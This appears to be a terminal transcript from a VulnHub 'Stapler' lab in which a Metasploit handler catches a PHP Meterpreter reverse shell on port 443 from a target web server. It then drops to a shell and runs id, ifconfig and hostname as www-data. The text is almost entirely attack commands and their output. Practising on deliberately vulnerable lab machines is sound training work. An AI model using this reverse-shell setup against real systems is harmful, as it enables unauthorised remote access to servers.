 root@sengen-kali: ~/vulnhub/stapler 87x43
msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit

[*] Started reverse TCP handler on 192.168.56.101:443
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:443 -> 192.168.56.102:40464) at 2017-0
7-28 13:21:17 -0700

meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 4646 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:51:f5:bc
          inet addr:192.168.56.102  Bcast:192.168.56.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:343015 errors:0 dropped:0 overruns:0 frame:0
          TX packets:250598 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:27124249 (27.1 MB)  TX bytes:265045688 (265.0 MB)
          Interrupt:10 Base address:0xd000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:275 errors:0 dropped:0 overruns:0 frame:0
          TX packets:275 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:30845 (30.8 KB)  TX bytes:30845 (30.8 KB)

hostname
red.initech